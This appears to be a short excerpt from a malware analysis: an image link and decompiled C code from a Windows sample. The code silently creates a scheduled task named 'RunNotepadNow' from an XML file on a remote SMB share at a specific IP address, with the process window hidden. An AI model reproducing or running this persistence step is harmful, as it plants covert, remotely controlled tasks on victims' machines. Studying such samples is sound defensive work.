 memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
strcpy(v3, "schtasks /Create /TN \"RunNotepadNow\" /XML \"\\\\151.245.195.142\\hi\\777.xml\" /F");
StartupInfo.cb = 104;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
CreateProcessA(0, v3, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
return 0;